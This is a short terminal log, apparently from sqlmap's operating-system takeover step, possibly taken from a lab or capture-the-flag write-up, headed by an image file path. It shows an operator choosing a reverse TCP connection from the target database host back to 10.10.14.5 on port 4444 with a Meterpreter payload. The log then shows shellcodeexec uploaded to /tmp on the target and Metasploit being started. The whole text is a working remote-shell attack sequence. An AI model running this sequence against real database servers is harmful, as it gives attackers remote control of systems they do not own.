 which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Bind TCP: Listen on the database host for a connection
> 1
what is the local address? [Enter for '10.10.14.5' (detected)]
which local port number do you want to use? [47427] 4444
which payload do you want to use?
[1] Shell (default)
[2] Meterpreter (beta)
> 2
[14:03:02] [INFO] creation in progress ....... done
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[14:03:11] [INFO] uploading shellcodeexec to '/tmp/tmpsevsbo'
[14:03:13] [INFO] shellcodeexec successfully uploaded
[14:03:13] [INFO] running Metasploit Framework command line interface locally, please wait..